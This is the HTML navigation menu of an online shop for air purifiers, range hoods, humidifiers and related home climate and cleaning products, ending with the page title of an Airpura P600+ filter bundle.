<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496997942">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999628">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519586">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496994092">
Industrial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999630">
Industrial Replacement UV Lamps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999632">
FIlterless Commercial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999634">
Industrial UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-germicidal-air-sanitizers">
Residential Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496287590">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494871698">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517760">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109596">
Residential Duct UV Light Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109598">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519608">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494869732">
Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499602">
Commercial Germicidal Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ion-air-cleaners">
Ion Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-cleaners">
Ozone Generating  Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058070">
Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058072">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/negative-ionic-air-cleaners">
Negative Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497139790">
Negative Ionic Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143718">
Negative Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415590">
Kitchen Range Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769885996056"></td>
<td class="item" style="width:10%;"><a class="link" href="/indoor-air-monitors-test-kits" id="navigationhandle5"><img class="dynamicimage" alt="Air Monitors" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Monitors&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769885996056"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/kitchen-range-hoods" id="navigationhandle6"><img class="dynamicimage" alt="Kitchen Range Hoods" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Kitchen+Range+Hoods&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497415588">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497582">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495594">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495596">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497584">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495598">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497588">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497586">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495600">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495604">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497592">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585938">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497594">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495606">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495608">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497596">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585940">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585942">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585944">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583942">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495610">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495612">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497598">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497600">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497604">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495614">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497606">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495616">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497608">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497612">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497610">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497614">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497616">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585912">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585928">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585930">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585932">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585934">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585936">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415586">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497642">
Hauslane Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499588">
KOBE Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525852">
Imperial Kitchen Ventilation Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524218">
Fast Kitchen Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769885996056"></td>
<td class="item" style="width:10%;"><a class="link" href="/bed-bug-control-products" id="navigationhandle7"><img class="dynamicimage" alt="Bed Bugs" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bed+Bugs&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769885996056"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/cleaning-products" id="navigationhandle8"><img class="dynamicimage" alt="Cleaning Products" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Cleaning+Products&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disinfectant-wipes-solutions-sprays">
Disinfectant Wipes, Solutions & Sprays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hand-body-sanitizers">
Hand and Body Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/germicidal-surface-protectant">
Germicidal Surface Protectant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-mat-floor-sanitizers">
UV Mat and Floor Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497443588">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laundry-products">
Laundry Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trash-recycling-bins">
Trash Recycling Bins</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769885996056"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/indoor-temperature-climate-control-products" id="navigationhandle9"><img class="dynamicimage" alt="Climate Control" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Climate+Control&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aromatherapy">
Aromatherapy<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-diffusers-vaporizers-nebulizers">
Aromatherapy Diffusers & Vaporizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/essential-oils">
Essential Oils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-accessories-and-supplies">
Aromatherapy Accessories & Supplies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heaters">
Space Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/space-heaters">
Residential Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/garage-heaters">
Garage Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-heater-dryer-combos">
Commercial Heater & Dryer Combos </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-systems">
Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-fans">
Cooling Fans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling-portable-room-fans">
Portable Room Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-misting-fans">
Outdoor Misting Fans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/evaporative-coolers">
Evaporative Coolers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-evaporative-coolers">
Residential Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-portable-evaporative-coolers">
Commercial Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-cooler-media-filters">
Replacement Evaporative Cooler Media Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-conditioners">
Portable Air Conditioners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-air-conditioners">
Residential Portable Air Conditioners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-portable-air-conditioners">
Industrial Portable Air Conditioners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/humidifier">
Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-humidifiers">
Residential Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-residential-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057632">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-humidifier">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-atomizer-fog-humidifiers">
Atomizer Fog Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-residential-humidifiers">
Filterless Residential Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057640">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497061582">
Cold Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/warm-air-residential-humidifiers">
Warm Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057634">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-steam-humidifiers">
Hot Steam Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057642">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057720">
Warm Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/furnace-hvac-humidifiers">
Furnace / HVAC Whole Home Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-air-hvac-humidifiers">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-air-hvac-humidifiers">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-whole-home-humidifiers">
Small Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-whole-home-humidifiers">
Medium Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-whole-home-humidifiers">
Large Home Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-single-room-humidifiers">
Portable Single Room Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-mist-portable-single-room-humidifiers">
Cold Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-mist-portable-single-room-humidifiers">
Warm Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-single-room-portable-humidifiers">
Small Room Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-single-room-portable-humidifiers">
Medium Room Humidifers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-single-room-portable-humidifiers">
Large Room Humidifers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ultrasonic-humidifiers">
Ultrasonic Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-cool-mist-humidifier">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-warm-mist-humidifier">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-humidifier-bulbs-filters">
Residential Humidifier Filters & Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-humidifiers">
Industrial & Commercial Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-commercial-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-cold-mist-humidifiers">
Cold Mist Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-commercial-humidifiers">
Ultrasonic Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-commercial-humidifiers">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-evaporative-cold-air-commercial-humidifiers">
Filterless Humidifiers (Cold Air Evaporative)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-fog-atomizer-humidifiers">
Fog Atomizer Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-cold-air-commercial-humidifiers">
Portable Cold Air Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-warm-mist-humidifiers">
Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-humidifiers">
HVAC Commercial Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-humidifiers-replacement-uv-bulbs-filters">
Replacement UV Bulbs and Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-humidity-humidifiers">
High Humidity Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cigar-room-walk-in-humidifiers">
Cigar Rooms Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-yoga-humidifiers">
Hot Yoga Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/produce-crop-storage-humidifiers">
Produce Storage Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laboratory-industrial-humidifiers">
Laboratory Humidifiers </a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dehumidifiers">
Dehumidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygrometers-and-thermometers">
Hygrometers & Thermometers</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769885996056"></td>
<td class="item last parent" style="width:10%;"><a class="link" href="/indoor-air-quality-information" id="navigationhandle10"><img class="dynamicimage" alt="Information" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Information&amp;children.state=children&amp;context.state=ddn&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/use-fsa-hsa-card-for-purchase">
Using FSA and HSA Insurance Cards for Payment</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-dust-mites">
What Are Dust Mites?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-quality-and-pollution-indoor-air">
Indoor Air Quality: Did You Know?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bacteria-viruses">
Bacteria & Viruses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/second-hand-smoke-dangers">
Second Hand Smoke Dangers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/how-do-you-get-asthma">
How Do You Get Asthma?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-allergies">
What Are Allergies?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangers-of-house-mold">
Dangers of House Mold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reaction-to-chemicals">
Reaction To Chemicals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-is-mcs-multiple-chemical-sensitivity">
What is MCS?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergic-to-pet-dander">
Allergic to Pet Dander?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/easy-financing">
Financing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-exchanges-returns">
Shipping Exchanges and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy-policy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warranty-info">
Warranty Info</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/limitations-of-liability">
Limitations of Liability</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-and-cleaners-gift-cards">
Gift Cards</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Airpura P600+ Filter Bundle 3: Carbon Filter, HEPA, TiO2, UV Light, PCO Reflector, Prefilter" id="pagetitle" src="/chicago-ie6/pagetitle.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Airpura+P600%2B+Filter+Bundle+3%3A+Carbon+Filter%2C+HEPA%2C+TiO2%2C+UV+Light%2C+PCO+Reflector%2C+Prefilter&amp;font=ZurichCondensed&amp;fontsize=22&amp;fontcolor=333333&amp;cache=1769885996056"></td>
    </tr>
